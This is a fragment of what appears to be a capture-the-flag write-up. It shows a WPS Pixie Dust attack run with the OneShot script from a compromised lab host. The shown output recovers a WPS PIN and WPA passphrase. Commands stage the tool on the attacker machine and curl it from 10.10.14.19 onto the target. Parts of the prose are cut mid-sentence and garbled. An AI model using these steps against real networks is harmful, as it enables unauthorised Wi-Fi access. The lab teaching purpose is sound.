 root@attica01:~# python3 oneshot.py -i wlan0
python3 oneshot.py -i wlan0
[*] Running wpa_supplicant…
[*] BSSID not specified (--bssid) — scanning for available networks
Networks list:
#    BSSID              ESSID                     Sec.     PWR  WSC device name             WSC model
1)   02:00:00:00:01:00  plcrouter                 WPA2     -30
Select target (press Enter to refresh): 1
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[*] Sending WPS Message M2…
[*] Received WPS Message M3
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
Since we are dealing with a WPS-protected AP, we can try performing something called a Pixie
Dust Attack.
Dominique Bongard discovered that some APs have weak ways of generating nonces
and E-S2) that are supposed to be secret. If we are able to
out what these nonces are, we can easily find the WPS PIN of an AP since the AP
must give it to us in a hash in order to prove that it also knowns the PIN, and
AP. These E-S1 and
the "keys to unlock the lock box" containing the WPS pin. You can kind of think
of the whole thing as an algebra problem, if we know all but 1 variable in an
equation, we just have to solve for x. X in this case is the WPS pin (this is
a perfect example but for beginners it should help
To perform the attack, we make use of the so-called OneShot script, which automates the
without having to manually change the interface to monitor mode. We download the Python
to our machine:
wget https://raw.githubusercontent.com/kimocoder/OneShot/master/oneshot.py
We then start a Python web server to host the file:
python3 -m http.server 1234
Then, we use cURL to download it to the target machine.
root@attica02:/opt/PLC/OpenPLC_v3/webserver# cd /tmp
root@attica02:/tmp# curl -O 10.10.14.19:1234/oneshot.py
We run the script, specifying the wlan0 interface via the -i flag and initiating the Pixie Dust
attack via the -K flag: